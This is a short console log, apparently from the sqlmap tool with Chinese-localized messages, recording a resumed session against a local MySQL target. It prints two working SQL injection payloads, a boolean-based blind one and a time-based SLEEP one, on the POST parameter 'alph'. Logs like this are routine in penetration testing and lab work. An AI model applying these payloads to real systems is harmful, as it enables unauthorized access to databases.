 [14:22:19] [INFO] 解析来自的HTTP请求 'D:\Desktop\4.txt'
[14:22:19] [WARNING] 为参数'outtype' 提供的值为空. 请始终只使用有效的参数值以便sqlmap能够正常运行
[14:22:19] [INFO] 恢复后端DBMS 'mysql'
[14:22:19] [INFO] 测试与目标URL的连接
sqlmap从存储的会话恢复了以下注入点:
---
参数: alph (POST)
    类型: boolean-based blind
    标题: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: alph=ALL' AND 7414=(SELECT (CASE WHEN (7414=7414) THEN 7414 ELSE (SELECT 5757 UNION SELECT 2795) END))-- mu
BH&outtype=&baseKey=qww
    类型: time-based blind
    标题: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: alph=ALL' OR SLEEP(5)-- Dfrp&outtype=&baseKey=qww
---
[14:22:19] [INFO] 后端DBMS是 MySQL
后端 DBMS: MySQL >= 5.0.12
[14:22:19] [INFO] 提取的数据记录到下面的文本文件 'C:\Users\huashu338\AppData\Local\sqlmap\output\127.0.0.1'
[14:22:19] [WARNING] sqlmap版本:1.7.1
[*] ending @ 14:22:19 /2024-01-29/